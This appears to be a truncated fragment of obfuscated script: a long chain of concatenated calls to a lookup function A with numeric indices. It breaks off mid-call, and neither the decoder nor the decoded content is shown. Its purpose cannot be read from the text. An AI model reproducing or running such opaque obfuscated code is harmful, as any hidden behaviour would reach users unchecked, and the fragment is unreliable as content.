+A(10243)+A(515)+A(6836)+A(4037)+A(18305)+A(16911)+A(10774)+A(4948)+A(19415)+A(14915)+A(726)+A(12697)+A(15034)+A(3767)+A(19666)+A(2931)+A(16807)+A(16254)+A(11188)+A(18885)+A(16988)+A(9915)+A(13595)+A(19928)+A(18333)+A(11616)+A(16027)+A(2358)+A(7070)+A(5214)+A(6781)+A(3803)+A(18516)+A(8300)+A(7085)+A(10624)+A(16881)+A(17273)+A(12093)+A(14636)+A(3237)+A(9055)+A(8807)+A(13772)+A(6477))+(A(10333)+A(4468)+A(12748)+A(3425)+A(8614)+A(19359)+A(928)+A(3696)+A(17905)+A(6371)+A(2310)+A(15953)+A(12535)+A(6349)+A(5868)+A(13098)+A(16710)+A(6605)+A(20654)+A(335)+A(4491)+A(9017)+A(9045)+A(15362)+A(1276)+A(3493)+A(13536)+A(11358)+A(19487)+A(7597)+A(11081)+A(10265)+A(4493)+A(11636)+A(16832)+A(2825)+A(1515)+A(14096)+A(17919)+A(17120)+A(6457)+A(17618)+A(5799)+A(14761)+A(9006)+A(10868)+A(3702)+A(2952)+A(14316)+A(8527)+A(18207)+A(7398)+A(14609)+A(2378)+A(14878)+A(9434)+A(16389)+A(11134)+A(11194)+A(13928)+A(12367)+A(1529)+A(5350)+A(20620)+A(10657)+A(2433)+A(16615)+A(15183)+A(11507)+A(11694)+A(11036)+A(10859)+A(14114)+A(891)+A(20559)+A(9630)+A(18931)+A(4485)+A(6019)+A(18066)+A(18332)+A(8916)+A(19690)+A(17490)+A(15577)+A(19630)+A(770)+A(15327)+A(10074)+A(16159)+A(3916)+A(17472)+A(8271)+A(2143)+A(8087)+A(9857)+A(10474)+A(4083)+A(11530)+A(9434))+(A(16389)+A(11134)+A(11194)+A(13928)+A(12367)+A(1529)+A(5350)+A(20620)+A(10657)+A(2433)+A(16615)+A(15183)+A(11507)+A(11694)+A(20220)+A(20086)+A(3071)+A(10259)+A(700)+A(7826)+A(19496)+A(20148)+A(14105)+A(500)+A(2341)+A(10999)+A(13611)+A(2274)+A(17556)+A(5378)+A(2377)+A(3259)+A(5215)+A(16860)+A(15364)+A(12977)+A(3599)+A(726)+A(14933)+A(11748)+A(9217)+A(4485)+A(6019)+A(18066)+A(18332)+A(8916)+A(19690)+A(17490)+A(15577)+A(19630)+A(770)+A(15327)+A(10074)+A(16159)+A(3916)+A(17472)+A(17299)+A(8154)+A(4326)+A(2535)+A(15646)+A(503)+A(19094)+A(2955)+A(11677)+A(6932)+A(4429)+A(10226)+A(15743)+A(4942)+A(19846)+A(3367)+A(19274)+A(1443)+A(14946)+A(8179)+A(13846)+A(14804)+A(1429)+A(8823)+A(9685)+A(3824)+A(1780)+A(10351)+A(19164)+A(10055)+A(8143)+A(6949)+A(18787)+A(8561)+A(18649)+A(14529)+A(401)+A(5266)+A(20126)+A(4075)+A(4541)+A(9013)+A(14914)+A(19812))+(A(16583)+A(4473)+A(7972)+A(4771)+A(9582)+A(20426)+A(415)+A(20271)+A(18653)+A(11676)+A(18307)+A(8975)+A(10811)+A(3778)+A(19750)+A(16994)+A(13108)+A(20725)+A(4929)+A(8707)+A(3189)+A(4336)+A(4991)+A(8269)+A(14872)+A(1561)+A(11768)+A(2438)+A(14002)+A(5610)+A(18684)+A(9081)+A(18371)+A(8447)+A(5509)+A(1973)+A(13088)+A(16470)+A(13491)+A(12676)+A(3005)+A(19414)+A(17053)+A(2212)+A(13594)+A(1073)+A(17954)+A(11391)+A(15667)+A(11491)+A(2936)+A(3859)+A(19235)+A(3255)+A(14188)+A(8013)+A(11039)+A(14019)+A(11718)+A(9173)+A(11371)+A(3477)+A(2650)+A(898)+A(7177)+A(3167)+A(8292)+A(15299)+A(17419)+A(2053)+A(10726)+A(4302)+A(17265)+A(5210)+A(19865)+A(15063)+A(5196)+A(17069)+A(2451)+A(1557)+A(12310)+A(2245)+A(9689)+A(5701)+A(17371)+A(682)+A(8437)+A(3998)+A(2847)+A(12468)+A(1572)+A(14149)+A(14108)+A(13643)+A(17104)+A(20305)+A(12912)+A(15524)+A(10993)+A(3632))+(A(19074)+A(7917)+A(10354)+A(19808)+A(12608)+A(11034)+A(7060)+A(17832)+A(15178)+A(16050)+A(2423)+A(3923)+A(13896)+A(15649)+A(17014)+A(9527)+A(17059)+A(11788)+A(15852)+A(5721)+A(14500)+A(13007)+A(18377)+A(5430)+A(2284)+A(14509)+A(9097)+A(12999)+A(17041)+A(18004)+A(1868)+A(19306)+A(11561)+A(9259)+A(474)+A(13267)+A(1034)+A(16854)+A(14105)+A(500)+A(2341)+A(10999)+A(13611)+A(2274)+A(17556)+A(5378)+A(2377)+A(3259)+A(5215)+A(16860)+A(15364)+A(16186)+A(20724)+A(2595)+A(7026)+A(15558)+A(3663)+A(18893)+A(3047)+A(2450)+A(11440)+A(364)+A(17797)+A(8383)+A(9501)+A(8296)+A(15026)+A(3019)+A(10887)+A(9305)+A(17791)+A(1199)+A(6843)+A(5720)+A(3007)+A(466)+A(5034)+A(3565)+A(5252)+A(15784)+A(6889)+A(18610)+A(20590)+A(1288)+A(3437)+A(13956)+A(19653)+A(17573)+A(723)+A(4597)+A(3881)+A(556)+A(10287)+A(6277)+A(7840)+A(19547)+A(9551)+A(15551)+A(735)+A(9308))+(A(15329)+A(1071)+A(8157)+A(15801)+A(13091)+A(11344)+A(1399)+A(7867)+A(16915)+A(14383)+A(5073)+A(7369)+A(778)+A(14604)+A(17819)+A(5414)+A(16868)+A(8547)+A(14897)+A(9257)+A(9551)+A(13102)+A(13071)+A(16813)+A(18840)+A(19785)+A(5260)+A(13135)+A(6307)+A(12543)+A(8310)+A(17180)+A(6495)+A(10595)+A(14949)+A(5518)+A(8501)+A(14415)+A(20457)+A(1245)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(2194)+A(2006)+A(12718)+A(4941)+A(11663)+A(13521)+A(10554)+A(8705)+A(19682)+A(9410)+A(538)+A(9788)+A(13571)+A(11335)+A(16195)+A(17774)+A(8448)+A(12205)+A(4620)+A(20174)+A(2196)+A(9979)+A(13150)+A(20670)+A(3363)+A(3948)+A(12799)+A(13166)+A(7437)+A(6172)+A(9071)+A(14630)+A(16319)+A(2659)+A(17995)+A(3190)+A(14961)+A(10831)+A(20341)+A(9927)+A(9149)+A(6782)+A(9010)+A(20754)+A(2361)+A(19299)+A(15683)+A(15521)+A(11427)+A(12595)+A(17725)+A(8986)+A(6328)+A(20300))+(A(12810)+A(377)+A(18398)+A(11571)+A(12654)+A(15025)+A(6337)+A(10370)+A(17917)+A(14159)+A(16980)+A(8650)+A(16430)+A(1830)+A(2230)+A(4521)+A(2288)+A(14163)+A(3048)+A(3610)+A(11131)+A(12779)+A(11383)+A(15269)+A(16524)+A(16340)+A(13352)+A(16982)+A(11362)+A(20574)+A(8559)+A(4841)+A(387)+A(4869)+A(7267)+A(4378)+A(11487)+A(12631)+A(5308)+A(3611)+A(15320)+A(1496)+A(16255)+A(15281)+A(7637)+A(12358)+A(19344)+A(17894)+A(11288)+A(6729)+A(11655)+A(15440)+A(15550)+A(11356)+A(18400)+A(12926)+A(9810)+A(8978)+A(8226)+A(6123)+A(3423)+A(3241)+A(14621)+A(18376)+A(13520)+A(14376)+A(1051)+A(10365)+A(17204)+A(3042)+A(18522)+A(7865)+A(17937)+A(1506)+A(16845)+A(18672)+A(14373)+A(15833)+A(17918)+A(16038)+A(17968)+A(19265)+A(8156)+A(18745)+A(2997)+A(8305)+A(4437)+A(17310)+A(2596)+A(445)+A(3121)+A(1453)+A(12650)+A(10166)+A(20245)+A(5156)+A(7264)+A(3227)+A(5029)+A(17313))+(A(10855)+A(7330)+A(6895)+A(4156)+A(339)+A(1223)+A(19845)+A(16224)+A(10188)+A(3479)+A(13500)+A(14320)+A(16411)+A(13246)+A(11479)+A(11766)+A(20418)+A(17792)+A(12489)+A(8175)+A(13256)+A(6498)+A(17721)+A(8739)+A(5552)+A(978)+A(17291)+A(20205)+A(1061)+A(6202)+A(5033)+A(18142)+A(2279)+A(16750)+A(4054)+A(10745)+A(19531)+A(2697)+A(10678)+A(12965)+A(5671)+A(4279)+A(8720)+A(2061)+A(7025)+A(11175)+A(4175)+A(9637)+A(20541)+A(7578)+A(10597)+A(15972)+A(13243)+A(10900)+A(20136)+A(2678)+A(10449)+A(16663)+A(2213)+A(9166)+A(16121)+A(8409)+A(7109)+A(4809)+A(12453)+A(17736)+A(3363)+A(7282)+A(12799)+A(13166)+A(7437)+A(6172)+A(9071)+A(14630)+A(16319)+A(2659)+A(17995)+A(3190)+A(14961)+A(10831)+A(20341)+A(9927)+A(9149)+A(6782)+A(9010)+A(15932)+A(9868)+A(11772)+A(1632)+A(2533)+A(1003)+A(13141)+A(3721)+A(391)+A(10162)+A(5893)+A(17303)+A(18451)+A(11339)+A(7763))+(A(8625)+A(10905)+A(15899)+A(14367)+A(13485)+A(18911)+A(15489)+A(13550)+A(19173)+A(11087)+A(4002)+A(19280)+A(2903)+A(6126)+A(19255)+A(3488)+A(16557)+A(4213)+A(4876)+A(16336)+A(11436)+A(5388)+A(13437)+A(18513)+A(376)+A(7809)+A(2417)+A(13580)+A(2981)+A(15471)+A(8230)+A(3621)+A(14122)+A(490)+A(4393)+A(2599)+A(1624)+A(19687)+A(3201)+A(3065)+A(13648)+A(11405)+A(11229)+A(9014)+A(4859)+A(19635)+A(3525)+A(20545)+A(16835)+A(6177)+A(10941)+A(10779)+A(15723)+A(3759)+A(8731)+A(6447)+A(5206)+A(11651)+A(10184)+A(3860)+A(6494)+A(19041)+A(1999)+A(8290)+A(14403)+A(8176)+A(5843)+A(6978)+A(14390)+A(2632)+A(3403)+A(12777)+A(18262)+A(13086)+A(15001)+A(2096)+A(10931)+A(15668)+A(19129)+A(16007)+A(11803)+A(14886)+A(848)+A(4699)+A(7617)+A(6124)+A(4095)+A(7182)+A(13782)+A(1527)+A(14357)+A(6676)+A(19332)+A(433)+A(14522)+A(648)+A(3725)+A(16892)+A(13691)+A(783))+(A(405)+A(1260)+A(19969)+A(13555)+A(476)+A(19087)+A(4131)+A(20273)+A(3438)+A(1729)+A(12764)+A(12698)+A(8196)+A(5534)+A(2065)+A(8423)+A(5873)+A(13036)+A(7396)+A(2421)+A(16350)+A(13382)+A(19516)+A(13635)+A(17961)+A(18014)+A(18716)+A(10322)+A(9347)+A(8946)+A(9838)+A(8442)+A(20444)+A(2062)+A(12094)+A(11360)+A(15810)+A(15421)+A(1059)+A(20270)+A(13519)+A(1508)+A(9936)+A(4482)+A(5247)+A(9517)+A(11710)+A(9011)+A(8348)+A(8848)+A(2321)+A(9564)+A(13830)+A(10541)+A(13579)+A(12064)+A(1939)+A(13481)+A(5812)+A(688)+A(7903)+A(8772)+A(5640)+A(1645)+A(2205)+A(12762)+A(18288)+A(5341)+A(10307)+A(20644)+A(1963)+A(16153)+A(17357)+A(8368)+A(19975)+A(3717)+A(14286)+A(2594)+A(16763)+A(10873)+A(13199)+A(20689)+A(2187)+A(4526)+A(9418)+A(11170)+A(11914)+A(7867)+A(16915)+A(10512)+A(1509)+A(16789)+A(11877)+A(13407)+A(3519)+A(7285)+A(2254)+A(14490)+A(11400)+A(16078))+(A(1884)+A(4296)+A(3497)+A(1120)+A(17967)+A(20790)+A(592)+A(19616)+A(18454)+A(600)+A(969)+A(2160)+A(7732)+A(8277)+A(11283)+A(7791)+A(1983)+A(13454)+A(12424)+A(20703)+A(2674)+A(1549)+A(9483)+A(1694)+A(6710)+A(15640)+A(7293)+A(493)+A(17240)+A(3621)+A(14122)+A(490)+A(4393)+A(2599)+A(1624)+A(19687)+A(3201)+A(3065)+A(13648)+A(11405)+A(11229)+A(9014)+A(4859)+A(19635)+A(3525)+A(20545)+A(16835)+A(6177)+A(994)+A(4085)+A(18300)+A(2096)+A(10931)+A(15668)+A(19129)+A(16007)+A(11803)+A(14886)+A(848)+A(4699)+A(7617)+A(6124)+A(4095)+A(7182)+A(13782)+A(1527)+A(14357)+A(6676)+A(19332)+A(433)+A(3538)+A(18313)+A(1742)+A(3919)+A(3710)+A(11446)+A(8316)+A(6285)+A(20382)+A(12998)+A(1224)+A(14256)+A(11217)+A(16286)+A(18276)+A(4499)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(6491)+A(4712)+A(12378)+A(1844)+A(8169)+A(5595)+A(8455)+A(3752))+(A(11091)+A(13131)+A(15735)+A(15641)+A(19245)+A(2630)+A(10101)+A(15773)+A(5999)+A(4044)+A(16280)+A(3817)+A(11498)+A(13518)+A(16786)+A(9438)+A(4945)+A(19191)+A(9292)+A(6924)+A(6540)+A(6255)+A(12584)+A(5081)+A(20066)+A(4584)+A(1224)+A(14256)+A(11217)+A(16286)+A(18276)+A(4499)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(6491)+A(7275)+A(15591)+A(16217)+A(10936)+A(8670)+A(2503)+A(14172)+A(19112)+A(16571)+A(7862)+A(10834)+A(18415)+A(7676)+A(10684)+A(14823)+A(10440)+A(5959)+A(16005)+A(6016)+A(17008)+A(19352)+A(7088)+A(19030)+A(4550)+A(6737)+A(19838)+A(10902)+A(12649)+A(3755)+A(2198)+A(9877)+A(10659)+A(18108)+A(8590)+A(11698)+A(20646)+A(15625)+A(2860)+A(2295)+A(12639)+A(11387)+A(2920)+A(14759)+A(11352)+A(6558)+A(15115)+A(16183)+A(12601)+A(1508)+A(9936)+A(4482)+A(5247)+A(9517)+A(19338)+A(14310)+A(16020)+A(11470)+A(18615)+A(7876)+A(9996)+A(1551))+(A(13796)+A(19780)+A(14061)+A(5521)+A(12027)+A(8597)+A(14895)+A(10817)+A(12157)+A(10981)+A(1356)+A(18889)+A(9675)+A(2776)+A(8955)+A(12645)+A(12716)+A(10612)+A(2159)+A(5462)+A(12988)+A(18773)+A(3502)+A(13821)+A(14136)+A(11232)+A(4019)+A(13121)+A(11756)+A(14668)+A(3440)+A(20093)+A(18081)+A(18909)+A(8314)+A(20465)+A(13073)+A(8429)+A(2732)+A(3169)+A(4023)+A(4732)+A(4036)+A(19261)+A(15294)+A(10783)+A(16612)+A(13679)+A(4560)+A(9297)+A(5205)+A(15780)+A(14352)+A(11033)+A(17855)+A(482)+A(16071)+A(15116)+A(5321)+A(13999)+A(18996)+A(12751)+A(10701)+A(13919)+A(1392)+A(13723)+A(4635)+A(1042)+A(17844)+A(5116)+A(10632)+A(1125)+A(8489)+A(19178)+A(14503)+A(13541)+A(18329)+A(1450)+A(1523)+A(1318)+A(3515)+A(4123)+A(8682)+A(17239)+A(17425)+A(344)+A(793)+A(12613)+A(11503)+A(1874)+A(14180)+A(9222)+A(18817)+A(4383)+A(3422)+A(14372)+A(5732)+A(14723)+A(11018)+A(14135))+(A(11912)+A(18113)+A(7101)+A(16862)+A(11817)+A(11269)+A(9158)+A(4976)+A(16639)+A(8994)+A(17063)+A(9817)+A(5476)+A(7984)+A(4401)+A(9939)+A(5741)+A(1904)+A(19770)+A(7289)+A(9042)+A(6573)+A(6999)+A(16675)+A(1350)+A(12873)+A(14697)+A(6869)+A(6481)+A(3316)+A(19989)+A(6105)+A(18391)+A(8403)+A(12614)+A(4333)+A(17782)+A(5974)+A(1179)+A(4688)+A(2390)+A(1685)+A(8343)+A(14008)+A(15128)+A(5482)+A(7582)+A(14654)+A(1089)+A(20033)+A(12925)+A(19190)+A(5772)+A(8790)+A(11744)+A(6833)+A(19411)+A(13674)+A(16432)+A(10028)+A(19575)+A(13292)+A(16974)+A(11380)+A(14262)+A(16462)+A(3096)+A(3621)+A(14122)+A(490)+A(4393)+A(2599)+A(13553)+A(3610)+A(11131)+A(12779)+A(11383)+A(15269)+A(16524)+A(16340)+A(13352)+A(16982)+A(11362)+A(20574)+A(8559)+A(4841)+A(4724)+A(590)+A(13039)+A(14044)+A(20390)+A(15138)+A(9710)+A(4956)+A(12009)+A(11490)+A(10495)+A(13412)+A(13274)+A(14801))+(A(9355)+A(10576)+A(4601)+A(18463)+A(15123)+A(4908)+A(8067)+A(4425)+A(7841)+A(5607)+A(7196)+A(4348)+A(17926)+A(11170)+A(11914)+A(7867)+A(16915)+A(10512)+A(3424)+A(18814)+A(5379)+A(6663)+A(11704)+A(2357)+A(2485)+A(413)+A(4766)+A(11992)+A(17670)+A(4225)+A(12001)+A(11016)+A(7560)+A(16452)+A(19253)+A(19475)+A(13431)+A(11248)+A(8792)+A(3830)+A(5718)+A(13314)+A(10943)+A(7140)+A(1857)+A(18674)+A(10775)+A(4747)+A(14207)+A(14447)+A(14234)+A(7431)+A(10229)+A(16900)+A(14937)+A(4152)+A(9716)+A(2800)+A(7485)+A(12609)+A(17855)+A(482)+A(16071)+A(15116)+A(5321)+A(13999)+A(18996)+A(12751)+A(10701)+A(13919)+A(1392)+A(13723)+A(4635)+A(1042)+A(17844)+A(5116)+A(10632)+A(1125)+A(8489)+A(14562)+A(7027)+A(11869)+A(1458)+A(728)+A(10249)+A(17483)+A(6618)+A(17215)+A(20010)+A(17761)+A(11901)+A(17333)+A(16687)+A(20349)+A(6873)+A(6925)+A(13495)+A(14813)+A(7316)+A(20015))+(A(12257)+A(16114)+A(1566)+A(8963)+A(8791)+A(6272)+A(12730)+A(2933)+A(893)+A(16403)+A(13619)+A(7033)+A(15192)+A(14867)+A(1222)+A(20035)+A(11307)+A(15144)+A(573)+A(2587)+A(17295)+A(3261)+A(2210)+A(16813)+A(11687)+A(9622)+A(3197)+A(2017)+A(11472)+A(1234)+A(15011)+A(12928)+A(11924)+A(5982)+A(9312)+A(9777)+A(18867)+A(19861)+A(7564)+A(15546)+A(14464)+A(7821)+A(3353)+A(9944)+A(16977)+A(19237)+A(14647)+A(19227)+A(6358)+A(6428)+A(3595)+A(441)+A(11663)+A(13521)+A(10554)+A(1774)+A(8835)+A(17270)+A(4191)+A(18944)+A(6130)+A(17054)+A(1189)+A(6863)+A(20268)+A(10949)+A(12919)+A(7135)+A(10158)+A(6779)+A(9963)+A(18500)+A(18507)+A(18121)+A(15986)+A(19854)+A(2502)+A(731)+A(9214)+A(11053)+A(11562)+A(15641)+A(19245)+A(2630)+A(10101)+A(15773)+A(5999)+A(4044)+A(16280)+A(3817)+A(11498)+A(13518)+A(16786)+A(9438)+A(4432)+A(11584)+A(2382)+A(2979)+A(8956)+A(19137))+(A(14762)+A(15225)+A(10012)+A(14552)+A(10162)+A(5893)+A(17303)+A(18451)+A(11339)+A(7763)+A(8625)+A(10905)+A(15899)+A(14367)+A(13485)+A(18911)+A(15489)+A(2545)+A(19650)+A(20723)+A(8145)+A(16870)+A(6846)+A(13981)+A(804)+A(5071)+A(9774)+A(10300)+A(2614)+A(18466)+A(7240)+A(10700)+A(13040)+A(19811)+A(15102)+A(1063)+A(5139)+A(11058)+A(9733)+A(5289)+A(4162)+A(12348)+A(9942)+A(2922)+A(9044)+A(17651)+A(8984)+A(9662)+A(12941)+A(9102)+A(3469)+A(7217)+A(2637)+A(12379)+A(8490)+A(7686)+A(2666)+A(5454)+A(17521)+A(2917)+A(9657)+A(11933)+A(3484)+A(6507)+A(17325)+A(8398)+A(17727)+A(7794)+A(7002)+A(4017)+A(14594)+A(17118)+A(14471)+A(6161)+A(5488)+A(19957)+A(1560)+A(15039)+A(17502)+A(3842)+A(2364)+A(10946)+A(16063)+A(15722)+A(10561)+A(13250)+A(12727)+A(4381)+A(9578)+A(14205)+A(16258)+A(8134)+A(19342)+A(5818)+A(8357)+A(1992)+A(10600)+A(12077)+A(11954)+A(15274))+(A(5932)+A(12247)+A(3651)+A(15212)+A(19095)+A(1022)+A(18685)+A(15628)+A(11095)+A(8326)+A(18148)+A(10592)+A(9047)+A(10981)+A(1356)+A(18889)+A(9675)+A(2776)+A(8955)+A(11622)+A(12716)+A(10612)+A(2159)+A(5462)+A(12988)+A(18773)+A(3502)+A(13821)+A(14136)+A(11232)+A(4019)+A(13121)+A(11756)+A(5539)+A(18369)+A(374)+A(14586)+A(5590)+A(18989)+A(14204)+A(18616)+A(20757)+A(13122)+A(12270)+A(12869)+A(3658)+A(4379)+A(1247)+A(8149)+A(7451)+A(20378)+A(8424)+A(13079)+A(10205)+A(2067)+A(6135)+A(18301)+A(1474)+A(8285)+A(16826)+A(13756)+A(20668)+A(14887)+A(16088)+A(8360)+A(16780)+A(1224)+A(14256)+A(11217)+A(16286)+A(18276)+A(4499)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(6491)+A(1518)+A(3320)+A(4853)+A(9737)+A(10959)+A(15579)+A(20550)+A(3133)+A(9246)+A(13564)+A(7483)+A(13808)+A(7059)+A(480)+A(12105)+A(2608)+A(11574)+A(11724)+A(727)+A(13394)+A(16009))+(A(7613)+A(4913)+A(19560)+A(1462)+A(15914)+A(3446)+A(15651)+A(7106)+A(4576)+A(5816)+A(9911)+A(20512)+A(8732)+A(7503)+A(4118)+A(4506)+A(13232)+A(19717)+A(13628)+A(11570)+A(6098)+A(2857)+A(1519)+A(15417)+A(16376)+A(20024)+A(5501)+A(19115)+A(19374)+A(19679)+A(12538)+A(18860)+A(18094)+A(1488)+A(17659)+A(7512)+A(6401)+A(7527)+A(17007)+A(18567)+A(6640)+A(14462)+A(2388)+A(18736)+A(10808)+A(9060)+A(6411)+A(2099)+A(2709)+A(18492)+A(7144)+A(8046)+A(20714)+A(18215)+A(20169)+A(10489)+A(11397)+A(8379)+A(14225)+A(2457)+A(11003)+A(15955)+A(4681)+A(19126)+A(13770)+A(11570)+A(11145)+A(9311)+A(631)+A(17150)+A(19625)+A(17694)+A(19218)+A(15347)+A(9534)+A(13860)+A(15653)+A(722)+A(4247)+A(18537)+A(6171)+A(17346)+A(20758)+A(7090)+A(17453)+A(12874)+A(5603)+A(7682)+A(3481)+A(8825)+A(4949)+A(3456)+A(20200)+A(800)+A(7346)+A(3695)+A(6724)+A(14425)+A(19107)+A(18485))+(A(14805)+A(16115)+A(16279)+A(10633)+A(11068)+A(5143)+A(18279)+A(12271)+A(20067)+A(4886)+A(8619)+A(19246)+A(20543)+A(18393)+A(13240)+A(10784)+A(3715)+A(6302)+A(1175)+A(7992)+A(17571)+A(4089)+A(10611)+A(5915)+A(16703)+A(1754)+A(9839)+A(12472)+A(20332)+A(17111)+A(1634)+A(3984)+A(14007)+A(1739)+A(5704)+A(13776)+A(3400)+A(13269)+A(1304)+A(8198)+A(13750)+A(9313)+A(11680)+A(20045)+A(5887)+A(10014)+A(3114)+A(19367)+A(8947)+A(14288)+A(3209)+A(19384)+A(5931)+A(5969)+A(17380)+A(10574)+A(14012)+A(19822)+A(13148)+A(8802)+A(16946)+A(17965)+A(14846)+A(10978)+A(18157)+A(5558)+A(19781)+A(8789)+A(20183)+A(12820)+A(12817)+A(384)+A(16978)+A(20315)+A(11320)+A(1255)+A(7057)+A(16717)+A(1693)+A(10233)+A(20039)+A(8335)+A(20700)+A(10320)+A(18264)+A(20649)+A(9497)+A(17199)+A(5585)+A(12496)+A(11150)+A(5699)+A(2490)+A(20171)+A(9824)+A(13533)+A(8722)+A(14677)+A(11086)+A(5411))+(A(19549)+A(6684)+A(9606)+A(6589)+A(9721)+A(9262)+A(17290)+A(18835)+A(6156)+A(4973)+A(16076)+A(13070)+A(15193)+A(2152)+A(5483)+A(3731)+A(11697)+A(13890)+A(14225)+A(2457)+A(11003)+A(15955)+A(4681)+A(19126)+A(13770)+A(11570)+A(11145)+A(9311)+A(631)+A(17150)+A(19625)+A(17694)+A(3853)+A(6821)+A(6741)+A(18149)+A(10796)+A(20597)+A(6026)+A(352)+A(12161)+A(13929)+A(5123)+A(5745)+A(18604)+A(19771)+A(14363)+A(15537)+A(16547)+A(16646)+A(3983)+A(4158)+A(8783)+A(4590)+A(14060)+A(853)+A(5769)+A(5973)+A(1057)+A(8388)+A(8125)+A(14412)+A(9629)+A(14206)+A(15840)+A(16202)+A(4545)+A(18197)+A(2669)+A(13438)+A(20740)+A(11061)+A(4299)+A(6420)+A(7799)+A(4346)+A(13970)+A(17150)+A(19625)+A(17694)+A(14366)+A(16201)+A(1640)+A(17397)+A(7184)+A(13531)+A(20363)+A(11211)+A(17542)+A(1094)+A(17170)+A(15841)+A(14155)+A(9651)+A(11394)+A(4003)+A(460)+A(20373)+A(2574)+A(1725))+(A(16941)+A(5473)+A(4674)+A(19782)+A(10711)+A(3475)+A(3955)+A(7497)+A(1118)+A(15037)+A(4239)+A(16167)+A(16999)+A(5947)+A(2440)+A(18390)+A(6100)+A(13873)+A(2206)+A(16767)+A(6342)+A(14724)+A(779)+A(406)+A(10304)+A(10138)+A(10082)+A(11350)+A(17588)+A(9893)+A(20551)+A(5806)+A(2088)+A(15085)+A(7258)+A(18052)+A(19174)+A(13646)+A(17900)+A(7132)+A(18637)+A(17768)+A(8393)+A(6780)+A(15749)+A(9095)+A(12499)+A(9559)+A(3625)+A(16231)+A(6247)+A(13452)+A(20631)+A(13310)+A(11736)+A(17370)+A(5316)+A(14342)+A(11782)+A(6179)+A(5933)+A(12189)+A(11848)+A(17678)+A(18940)+A(5643)+A(12306)+A(2276)+A(10787)+A(19900)+A(11629)+A(15460)+A(14443)+A(8274)+A(14545)+A(3051)+A(1776)+A(19220)+A(9943)+A(14811)+A(19374)+A(19679)+A(12538)+A(19767)+A(4974)+A(18317)+A(9820)+A(19788)+A(6508)+A(5213)+A(11292)+A(3984)+A(14007)+A(1739)+A(5704)+A(8250)+A(7635)+A(16094)+A(15522)+A(10655))+(A(692)+A(15256)+A(15874)+A(3516)+A(3443)+A(15933)+A(1707)+A(5987)+A(15490)+A(4151)+A(6382)+A(14884)+A(10564)+A(6036)+A(6463)+A(19421)+A(8677)+A(19474)+A(16491)+A(9178)+A(10551)+A(7933)+A(10206)+A(9331)+A(2675)+A(9351)+A(5836)+A(2767)+A(12327)+A(17002)+A(3156)+A(11456)+A(5666)+A(2167)+A(18191)+A(9789)+A(17567)+A(15310)+A(17115)+A(7741)+A(20221)+A(8309)+A(10491)+A(4224)+A(5708)+A(19251)+A(3105)+A(6815)+A(11823)+A(16758)+A(8253)+A(13760)+A(2742)+A(13211)+A(16632)+A(12059)+A(3992)+A(15349)+A(20389)+A(2648)+A(9220)+A(8680)+A(2803)+A(18428)+A(15380)+A(2835)+A(17879)+A(8396)+A(15935)+A(18441)+A(16118)+A(8822)+A(7790)+A(9985)+A(10790)+A(17269)+A(20232)+A(680)+A(6622)+A(16916)+A(19583)+A(19209)+A(11553)+A(12169)+A(20072)+A(20742)+A(16360)+A(16206)+A(13810)+A(15036)+A(9612)+A(11125)+A(20572)+A(3936)+A(4428)+A(1952)+A(14070)+A(4167)+A(15156)+A(7265))+(A(12448)+A(16244)+A(11709)+A(15655)+A(18826)+A(2147)+A(1777)+A(1153)+A(5314)+A(10009)+A(18155)+A(20506)+A(13406)+A(18082)+A(7707)+A(10539)+A(569)+A(10663)+A(8988)+A(3246)+A(18734)+A(12768)+A(17817)+A(5914)+A(18701)+A(4327)+A(10462)+A(3235)+A(15854)+A(1041)+A(6895)+A(5599)+A(14439)+A(15883)+A(14197)+A(8078)+A(18528)+A(992)+A(16766)+A(336)+A(6157)+A(13094)+A(16770)+A(1451)+A(18752)+A(4565)+A(12967)+A(20062)+A(17023)+A(9205)+A(6772)+A(9579)+A(14480)+A(13654)+A(1356)+A(18889)+A(9675)+A(2776)+A(16539)+A(5936)+A(12716)+A(8900)+A(9261)+A(8970)+A(19368)+A(19088)+A(19998)+A(11426)+A(16005)+A(6016)+A(17008)+A(19352)+A(7088)+A(3095)+A(2371)+A(16263)+A(4796)+A(834)+A(8093)+A(5467)+A(13604)+A(4969)+A(1931)+A(5222)+A(15918)+A(4207)+A(10518)+A(7059)+A(480)+A(12105)+A(2608)+A(16569)+A(13603)+A(11766)+A(20418)+A(17792)+A(12489)+A(12896)+A(13755)+A(12527))+(A(13852)+A(8605)+A(1458)+A(728)+A(10249)+A(17483)+A(6618)+A(17215)+A(15048)+A(17761)+A(18559)+A(15224)+A(16639)+A(8994)+A(17063)+A(10658)+A(9464)+A(1549)+A(9483)+A(1694)+A(6710)+A(15640)+A(4800)+A(20417)+A(17095)+A(2909)+A(7473)+A(16922)+A(14971)+A(7465)+A(4372)+A(18621)+A(10132)+A(9410)+A(17492)+A(12513)+A(3693)+A(6387)+A(17748)+A(12195)+A(11508)+A(10949)+A(12919)+A(7135)+A(10158)+A(6779)+A(9963)+A(10983)+A(15559)+A(15909)+A(1458)+A(728)+A(10249)+A(17483)+A(6618)+A(17215)+A(15048)+A(17761)+A(18559)+A(15224)+A(16639)+A(8994)+A(17063)+A(10658)+A(9464)+A(1549)+A(9483)+A(1694)+A(6710)+A(15640)+A(4800)+A(20417)+A(17630)+A(20292)+A(9298)+A(17033)+A(16428)+A(12034)+A(6125)+A(3905)+A(13950)+A(1219)+A(6985)+A(12577)+A(9730)+A(11209)+A(8340)+A(15496)+A(18958)+A(12430)+A(6231)+A(3359)+A(15146)+A(18548)+A(6258)+A(9469)+A(7023)+A(6393)+A(8337)+A(610))+(A(2744)+A(15280)+A(20510)+A(19841)+A(14571)+A(3860)+A(6847)+A(7426)+A(5748)+A(10420)+A(9496)+A(4642)+A(15346)+A(12811)+A(3797)+A(10218)+A(15583)+A(12471)+A(6577)+A(14227)+A(19117)+A(18241)+A(9894)+A(5262)+A(8865)+A(17315)+A(11711)+A(4562)+A(3335)+A(12761)+A(7333)+A(3569)+A(1914)+A(1608)+A(2851)+A(14429)+A(2870)+A(20048)+A(14196)+A(7359)+A(10382)+A(16621)+A(11540)+A(11225)+A(19511)+A(20770)+A(12855)+A(17608)+A(2427)+A(14691)+A(9647)+A(19361)+A(904)+A(9474)+A(11237)+A(14517)+A(5674)+A(7166)+A(7520)+A(12728)+A(12581)+A(10955)+A(2188)+A(18729)+A(1384